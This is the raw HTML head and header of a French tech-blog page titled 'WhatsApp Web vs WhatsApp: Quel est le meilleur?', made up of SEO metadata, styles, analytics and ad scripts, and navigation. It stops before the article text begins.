

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://zizasoft.com/whatsapp/whatsapp-web-vs-whatsapp-quel-est-le-meilleur-differences-avantages-et-inconvenients/
body_size: 15714
content:
<!DOCTYPE html>

<html lang="fr-FR" prefix="og: https://ogp.me/ns#" >
	
<head>
	
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=2.0">

<!-- Optimisation des moteurs de recherche par Rank Math PRO - https://rankmath.com/ -->
<title>▷ WhatsApp Web vs WhatsApp: Quel est le meilleur? Différences, avantages et inconvénients✔️</title>
<meta name="description" content="Même s&#039;ils nous disent qu&#039;il existe de meilleures applications que WhatsApp, nous continuerons à l&#039;utiliser car c&#039;est l&#039;application de messagerie instantanée"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://zizasoft.com/whatsapp/whatsapp-web-vs-whatsapp-quel-est-le-meilleur-differences-avantages-et-inconvenients/" />
<meta property="og:locale" content="fr_FR" />
<meta property="og:type" content="article" />
<meta property="og:title" content="▷ WhatsApp Web vs WhatsApp: Quel est le meilleur? Différences, avantages et inconvénients✔️" />
<meta property="og:description" content="Même s&#039;ils nous disent qu&#039;il existe de meilleures applications que WhatsApp, nous continuerons à l&#039;utiliser car c&#039;est l&#039;application de messagerie instantanée" />
<meta property="og:url" content="https://zizasoft.com/whatsapp/whatsapp-web-vs-whatsapp-quel-est-le-meilleur-differences-avantages-et-inconvenients/" />
<meta property="og:site_name" content="Zizasoft" />
<meta property="article:section" content="WhatsApp" />
<meta property="og:image" content="https://zizasoft.com/wp-content/uploads/2022/04/logo-principal-whatsapp-web_3183.jpg" />
<meta property="og:image:secure_url" content="https://zizasoft.com/wp-content/uploads/2022/04/logo-principal-whatsapp-web_3183.jpg" />
<meta property="og:image:width" content="800" />
<meta property="og:image:height" content="460" />
<meta property="og:image:alt" content="WhatsApp Web vs WhatsApp: Quel est le meilleur? Différences, avantages et inconvénients" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="article:published_time" content="2022-05-04T13:46:32+00:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="▷ WhatsApp Web vs WhatsApp: Quel est le meilleur? Différences, avantages et inconvénients✔️" />
<meta name="twitter:description" content="Même s&#039;ils nous disent qu&#039;il existe de meilleures applications que WhatsApp, nous continuerons à l&#039;utiliser car c&#039;est l&#039;application de messagerie instantanée" />
<meta name="twitter:image" content="https://zizasoft.com/wp-content/uploads/2022/04/logo-principal-whatsapp-web_3183.jpg" />
<meta name="twitter:label1" content="Écrit par" />
<meta name="twitter:data1" content="ZizaSoft" />
<meta name="twitter:label2" content="Temps de lecture" />
<meta name="twitter:data2" content="3 minutes" />
<script type="application/ld+json" class="rank-math-schema-pro">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://zizasoft.com/#organization","name":"Zizasoft","url":"https://zizasoft.com","logo":{"@type":"ImageObject","@id":"https://zizasoft.com/#logo","url":"https://zizasoft.com/wp-content/uploads/2022/02/logozizasoft.png","contentUrl":"https://zizasoft.com/wp-content/uploads/2022/02/logozizasoft.png","caption":"Zizasoft","inLanguage":"fr-FR","width":"262","height":"50"}},{"@type":"WebSite","@id":"https://zizasoft.com/#website","url":"https://zizasoft.com","name":"Zizasoft","publisher":{"@id":"https://zizasoft.com/#organization"},"inLanguage":"fr-FR"},{"@type":"ImageObject","@id":"https://zizasoft.com/wp-content/uploads/2022/04/logo-principal-whatsapp-web_3183.jpg","url":"https://zizasoft.com/wp-content/uploads/2022/04/logo-principal-whatsapp-web_3183.jpg","width":"800","height":"460","inLanguage":"fr-FR"},{"@type":"WebPage","@id":"https://zizasoft.com/whatsapp/whatsapp-web-vs-whatsapp-quel-est-le-meilleur-differences-avantages-et-inconvenients/#webpage","url":"https://zizasoft.com/whatsapp/whatsapp-web-vs-whatsapp-quel-est-le-meilleur-differences-avantages-et-inconvenients/","name":"\u25b7 WhatsApp Web vs WhatsApp: Quel est le meilleur? Diff\u00e9rences, avantages et inconv\u00e9nients\u2714\ufe0f","datePublished":"2022-05-04T13:46:32+00:00","dateModified":"2022-05-04T13:46:32+00:00","isPartOf":{"@id":"https://zizasoft.com/#website"},"primaryImageOfPage":{"@id":"https://zizasoft.com/wp-content/uploads/2022/04/logo-principal-whatsapp-web_3183.jpg"},"inLanguage":"fr-FR"},{"@type":"Person","@id":"https://zizasoft.com/author/zizadmin/","name":"ZizaSoft","url":"https://zizasoft.com/author/zizadmin/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/ac5d779d657aecd5c3d82a2d1b689d9e3e597d943d5f18f891d7ea474fc77682?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/ac5d779d657aecd5c3d82a2d1b689d9e3e597d943d5f18f891d7ea474fc77682?s=96&amp;d=mm&amp;r=g","caption":"ZizaSoft","inLanguage":"fr-FR"},"sameAs":["https://zizasoft.com"],"worksFor":{"@id":"https://zizasoft.com/#organization"}},{"@type":"NewsArticle","headline":"\u25b7 WhatsApp Web vs WhatsApp: Quel est le meilleur? Diff\u00e9rences, avantages et inconv\u00e9nients\u2714\ufe0f","datePublished":"2022-05-04T13:46:32+00:00","dateModified":"2022-05-04T13:46:32+00:00","articleSection":"WhatsApp","author":{"@id":"https://zizasoft.com/author/zizadmin/","name":"ZizaSoft"},"publisher":{"@id":"https://zizasoft.com/#organization"},"description":"M\u00eame s&#039;ils nous disent qu&#039;il existe de meilleures applications que WhatsApp, nous continuerons \u00e0 l&#039;utiliser car c&#039;est l&#039;application de messagerie instantan\u00e9e","copyrightYear":"2022","copyrightHolder":{"@id":"https://zizasoft.com/#organization"},"name":"\u25b7 WhatsApp Web vs WhatsApp: Quel est le meilleur? Diff\u00e9rences, avantages et inconv\u00e9nients\u2714\ufe0f","@id":"https://zizasoft.com/whatsapp/whatsapp-web-vs-whatsapp-quel-est-le-meilleur-differences-avantages-et-inconvenients/#richSnippet","isPartOf":{"@id":"https://zizasoft.com/whatsapp/whatsapp-web-vs-whatsapp-quel-est-le-meilleur-differences-avantages-et-inconvenients/#webpage"},"image":{"@id":"https://zizasoft.com/wp-content/uploads/2022/04/logo-principal-whatsapp-web_3183.jpg"},"inLanguage":"fr-FR","mainEntityOfPage":{"@id":"https://zizasoft.com/whatsapp/whatsapp-web-vs-whatsapp-quel-est-le-meilleur-differences-avantages-et-inconvenients/#webpage"}}]}</script>
<!-- /Extension Rank Math WordPress SEO -->

<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Zizasoft &raquo; Flux" href="https://zizasoft.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Zizasoft &raquo; Flux des commentaires" href="https://zizasoft.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Zizasoft &raquo; WhatsApp Web vs WhatsApp: Quel est le meilleur? Différences, avantages et inconvénients Flux des commentaires" href="https://zizasoft.com/whatsapp/whatsapp-web-vs-whatsapp-quel-est-le-meilleur-differences-avantages-et-inconvenients/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://zizasoft.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fzizasoft.com%2Fwhatsapp%2Fwhatsapp-web-vs-whatsapp-quel-est-le-meilleur-differences-avantages-et-inconvenients%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://zizasoft.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fzizasoft.com%2Fwhatsapp%2Fwhatsapp-web-vs-whatsapp-quel-est-le-meilleur-differences-avantages-et-inconvenients%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://zizasoft.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='asap-style-css' href='https://zizasoft.com/wp-content/themes/AsapTheme/assets/css/main.min.css?ver=01020222' type='text/css' media='all' />
<link rel='stylesheet' id='asap-google-fonts-css' href='https://fonts.googleapis.com/css2?family=Poppins:wght@300;400;700&#038;display=swap' type='text/css' media='all' />
<script type="text/javascript" src="https://ajax.googleapis.com/ajax/libs/jquery/3.6.0/jquery.min.js?ver=6.9" id="jquery-js"></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://zizasoft.com/xmlrpc.php?rsd" />

<link rel='shortlink' href='https://zizasoft.com/?p=3480' />
	
<style>
 body {font-family: 'Poppins', sans-serif !important;background: #FFFFFF;font-weight: 300 !important;}h1,h2,h3,h4,h5,h6 {font-family: 'Poppins', sans-serif !important;font-weight: 400;line-height: 1.3;}h1 {color:#00407f }h2,h5,h6 {color:#00407f }h3 {color:#00407f }h4 {color:#00407f }.article-loop p, .article-loop h2, .article-loop h3, .article-loop h4, .article-loop span.entry-title, .related-posts p, .last-post-sidebar p, .woocommerce-loop-product__title {font-family: 'Poppins', sans-serif !important;font-size: 18px !important;font-weight: 300 !important;}.article-loop .show-extract p, .article-loop .show-extract span {font-family: 'Poppins', sans-serif !important;font-weight: 300 !important;}a {color: #00a7e1;}.the-content .post-index span, .des-category .post-index span {font-size:18px;}.the-content .post-index li, .the-content .post-index a, .des-category .post-index li, .des-category .post-index a, .comment-respond > p > span > a, .asap-pros-cons-title span, .asap-pros-cons ul li span, .woocommerce #reviews #comments ol.commentlist li .comment-text p, .woocommerce #review_form #respond p, .woocommerce .comment-reply-title, .woocommerce form .form-row label, .woocommerce-page form .form-row label {font-size: calc(18px - 2px);}.content-tags a, .tagcloud a {border:1px solid #00a7e1;}.content-tags a:hover, .tagcloud a:hover {color: #00a7e199;}p, .the-content ul li, .the-content ol li {color: #222222;font-size: 18px;line-height: 1.6;}.comment-author cite, .primary-sidebar ul li a, .woocommerce ul.products li.product .price {color: #222222;}.comment-body p, #commentform input, #commentform textarea {font-size: calc(18px - 2px);}.breadcrumb a, .breadcrumb span, .woocommerce .woocommerce-breadcrumb {font-size: calc(18px - 5px);}.content-footer p, .content-footer li, .search-header input:not([type=submit]):not([type=radio]):not([type=checkbox]):not([type=file]) {font-size: calc(18px - 4px) !important;}.search-header input:not([type=submit]):not([type=radio]):not([type=checkbox]):not([type=file]) {border:1px solid #FFFFFF26 !important;}h1 {font-size: 38px;}h2 {font-size: 32px;}h3 {font-size: 28px;}h4 {font-size: 23px;}.site-header, #cookiesbox {background: #00407f;}.site-header-wc a span.count-number {border:1px solid #FFFFFF;}.content-footer {background: #262626;}.comment-respond > p, .area-comentarios ol > p, .error404 .content-loop p + p, .search .content-loop p + p {border-bottom:1px solid #00407f }.pagination a, .nav-links a, .woocommerce #respond input#submit, .woocommerce a.button, .woocommerce button.button, .woocommerce input.button, .woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, .wpcf7-form input.wpcf7-submit {background: #00407f;color: #FFFFFF !important;}.woocommerce div.product .woocommerce-tabs ul.tabs li.active {border-bottom: 2px solid #00407f;}.pagination a:hover, .nav-links a:hover {background: #00407fB3;}.article-loop a span.entry-title {color:#222222 !important;}.article-loop a:hover p, .article-loop a:hover span.entry-title {color: #00a7e1 !important;}.article-loop.custom-links a:hover span.entry-title {color: #222222 !important;}#commentform input, #commentform textarea {border: 2px solid #00407f;font-weight: 300 !important;}.content-loop {max-width: 980px;}.site-header-content {max-width: 980px;}.content-footer {max-width: calc(980px - 32px);}.content-footer-social {background: #2626261A;}.content-single {max-width: 980px;}.content-page {max-width: 980px;}.content-wc {max-width: 980px;}.reply a, .go-top {background: #00407f;color: #FFFFFF;}.reply a {border: 2px solid #00407f;}#commentform input[type=submit] {background: #00407f;color: #FFFFFF;}.site-header a, header, header label {color: #FFFFFF;}.content-footer a, .content-footer p, .content-footer .widget-area {color: #FFFFFF;}header .line {background: #FFFFFF;}.site-logo img {max-width: 160px;}.search-header {margin-left: 0px;}.primary-sidebar {width:300px;}p.sidebar-title, .comment-respond > p, .area-comentarios ol > p {font-size:calc(18px + 2px);}.popular-post-sidebar ol a {color:#222222;font-size:calc(18px - 2px);}.popular-post-sidebar ol li:before, .primary-sidebar div ul li:before {border-color: #00407f;}.search-form input[type=submit] {background:#00407f;}.search-form {border:2px solid #00407f;}.sidebar-title:after,.archive .content-loop h1:after {background:#00407f;}.single-nav .nav-prev a:before, .single-nav .nav-next a:before {border-color:#00407f;}.single-nav a {color:#222222;font-size:calc(18px - 3px);}.the-content .post-index {border-top:2px solid #00407f;}.the-content .post-index #show-table {color:#00a7e1;font-size: calc(18px - 3px);font-weight: 300;}.the-content .post-index .btn-show {font-size: calc(18px - 3px) !important;}.search-header form {width:200px;}.site-header .site-header-wc svg {stroke:#FFFFFF;}.item-featured {color:#FFFFFF;background:#f16028;}  .checkbox .check-table svg {stroke:#00407f;} .article-content {height:196px;}.content-thin .content-cluster .article-content {height:160px !important;}.last-post-sidebar .article-content {height: 140px;margin-bottom: 8px }.related-posts .article-content {height: 120px;}@media (max-width:1050px) {.last-post-sidebar .article-content, .related-posts .article-content {height: 150px !important }}@media (max-width: 480px) {.article-content {height: 180px }}   @media(max-width:480px) {h1, .archive .content-loop h1 {font-size: calc(38px - 8px);}h2 {font-size: calc(32px - 4px);}h3 {font-size: calc(28px - 4px);} }@media(min-width:1050px) {.content-thin {width: calc(95% - 300px);}#menu>ul {font-size: calc(18px - 2px);}#menu ul .menu-item-has-children:after {border: solid #FFFFFF;border-width: 0 2px 2px 0;}} .item-featured {margin-top:10px;}   .the-content h2:before {margin-top: -70px;height: 70px;}     .content-footer .widget-area {padding-right:2rem;}footer {background: #262626;}.content-footer {padding:20px;}.content-footer p.widget-title {margin-bottom:10px;}.content-footer .logo-footer {width:100%;align-items:flex-start;}.content-footer-social {width: 100%;}.content-footer-social > div {max-width: calc(980px - 32px);margin:0 auto;}@media (min-width:1050px) {.content-footer {padding:20px 0;}}@media (max-width:1050px) {.content-footer .logo-footer {margin:0 0 1rem 0 !important;}.content-footer .widget-area {margin-top:2rem !important;}}   @media (max-width: 1050px) and (min-width:481px) { }
</style>

<meta name="theme-color" content="#00407f">


<script type="application/ld+json">
	{
	"@context": "http://schema.org",
	"@type": "WebSite",
	"name": "Zizasoft",
	"alternateName": "Tutoriels et articles sur Android, Windows, Linux et plus !",
	"url": "https://zizasoft.com"
	}
</script>


<script type="application/ld+json">	
	{
	"@context": "https://schema.org",
	"@type": "Article",
	"mainEntityOfPage": {
	"@type": "WebPage",
	"@id": "https://zizasoft.com/whatsapp/whatsapp-web-vs-whatsapp-quel-est-le-meilleur-differences-avantages-et-inconvenients/"
	},
	"headline": "WhatsApp Web vs WhatsApp: Quel est le meilleur? Différences, avantages et inconvénients", 
		"image": {
			"@type": 
				"ImageObject",
				"url": "https://zizasoft.com/wp-content/uploads/2022/04/logo-principal-whatsapp-web_3183.jpg"
			},
				
	"author": {
		"@type": "Person",
		"name": "ZizaSoft"
	},  
	"publisher": {
		"@type": "Organization",
		"name": "Zizasoft"	
				
	,
	"logo": {
		"@type": "ImageObject",
		"url": "https://zizasoft.com/wp-content/uploads/2022/02/logozizasoft.png"
		}	
					
	},
	"datePublished": "2022-05-04 13:46",
	"dateModified": "2022-05-04 13:46"
}
</script>

	

	
		
	
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-221134069-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-221134069-1');
</script>

<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9068869095339683"
     crossorigin="anonymous"></script><link rel="icon" href="https://zizasoft.com/wp-content/uploads/2022/02/ziza.png" sizes="32x32" />
<link rel="icon" href="https://zizasoft.com/wp-content/uploads/2022/02/ziza.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://zizasoft.com/wp-content/uploads/2022/02/ziza.png" />
<meta name="msapplication-TileImage" content="https://zizasoft.com/wp-content/uploads/2022/02/ziza.png" />
		<style type="text/css" id="wp-custom-css">
			#menu ul a:hover {
	text-decoration: underline;
}

.site-header {
text-transform: uppercase;
font-weight: bold;
}

.the-content .post-index {
background: #d9edf7;
}

.the-content .post-index a {
color: #275687;
}

#cookiesbox {
background: #ffffff;
border: black 2px solid;
}

#cookiesbox button {
background: #00407f;
color: #ffffff;
}		</style>
		<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
</head>
	
<body class="wp-singular postid-3480 wp-theme-AsapTheme">
	
<script type="application/javascript" src="https://mctum.nxt-psh.com/ps/ps.js?id=n4ynY2SA2E6weZtuMukd5w" async></script>	
	
<header class="site-header">
	
	<div class="site-header-content">
		
			
	<div class="site-logo"><a href="https://zizasoft.com/" class="custom-logo-link" rel="home"><img width="262" height="50" src="https://zizasoft.com/wp-content/uploads/2022/02/logozizasoft.png" class="custom-logo" alt="Zizasoft" decoding="async" /></a></div>

	
					
			
					
			
		
		

<div>
	
		
	<input type="checkbox" id="btn-menu" />
	
	<label id="nav-icon" for="btn-menu">

		<div class="circle nav-icon">

			<span class="line top"></span>
			<span class="line middle"></span>
			<span class="line bottom"></span>

		</div>
		
	</label>
	
	
	<nav id="menu" itemscope="itemscope" itemtype="http://schema.org/SiteNavigationElement" role="navigation">
		
		
		<div class="search-responsive">

			<form action="https://zizasoft.com/" method="get">
				
				<input autocomplete="off" id="search-menu" placeholder="Rechercher..." value="" name="s" required>
				
												
				<button class="s-btn" type="submit" aria-label="Search">
					<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24">
						<circle cx="11" cy="11" r="8"></circle>
						<line x1="21" y1="21" x2="16.65" y2="16.65"></line>
					</svg>
				</button>
				
			</form>	

		</div>

		
		<ul id="menu-menu-1" class="abc"><li id="menu-item-176" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-176"><a href="https://zizasoft.com/windows/" itemprop="url">Windows</a></li>
<li id="menu-item-177" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-177"><a href="https://zizasoft.com/android/" itemprop="url">Android</a></li>
<li id="menu-item-178" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-178"><a href="https://zizasoft.com/linux/" itemprop="url">Linux</a></li>
<li id="menu-item-3902" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3902"><a href="https://zizasoft.com/mac/" itemprop="url">Mac</a></li>
<li id="menu-item-3901" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3901"><a href="https://zizasoft.com/reseaux-sociaux/" itemprop="url">Réseaux Sociaux</a></li>
<li id="menu-item-3903" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-3903"><a href="https://zizasoft.com/whatsapp/" itemprop="url">WhatsApp</a></li>
</ul>	</nav> 
	
</div>					
	</div>
	
</header>
	

<main class="content-single">
	
			
			
		
			
	<article class="article-full">
			
		
	
		
		<div role="navigation" aria-label="Breadcrumbs" class="breadcrumb-trail breadcrumbs" itemprop="breadcrumb"><ul class="breadcrumb" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="3" /><meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-begin"><a href="https://zizasoft.com/" rel="home" itemprop="item"><span itemprop="name">Zizasoft</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item"><a href="https://zizasoft.com/whatsapp/" itemprop="item"><span itemprop="name">WhatsApp</span></a><meta itemprop="position" content="2" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-end"><span itemprop="name">WhatsApp Web vs WhatsApp: Quel est le meilleur? Différences, avantages et inconvénients</span><meta itemprop="position" content="3" /></li></ul></div>
		<h1>WhatsApp Web vs WhatsApp: Quel est le meilleur? Différences, avantages et inconvénients</h1>
		
				
		
		<div class="post-thumbnail"><img width="800" height="460" src="https://zizasoft.com/wp-content/uploads/2022/04/logo-principal-whatsapp-web_3183.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://zizasoft.com/wp-content/uploads/2022/04/logo-principal-whatsapp-web_3183.jpg 800w, https://zizasoft.com/wp-content/uploads/2022/04/logo-principal-whatsapp-web_3183-300x173.jpg 300w, https://zizasoft.com/wp-content/uploads/2022/04/logo-principal-whatsapp-web_3183-768x442.jpg 768w" sizes="(max-width: 800px) 100vw, 800px" /></div>

		
		
	

	
	
	

	

	

				
		
	<div class="the-content">
	
